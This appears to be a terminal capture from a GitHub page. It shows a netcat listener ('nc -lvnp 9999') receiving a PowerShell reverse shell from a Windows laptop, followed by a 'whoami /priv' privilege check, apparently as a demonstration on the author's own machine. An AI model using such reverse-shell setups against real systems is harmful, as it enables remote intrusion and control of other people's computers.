 t2o0n321@LAPTOP-LB28EHQ0: /mnt/c/Users/i9159
→ nc -lvnp 9999
listening on [any] 9999 ...
connect to [172.28.166.2] from (UNKNOWN) [172.28.160.1] 57568
Windows PowerShell running as user i9159 on LAPTOP-LB28EHQ0
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS F:\Downloads>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
PS F:\Downloads>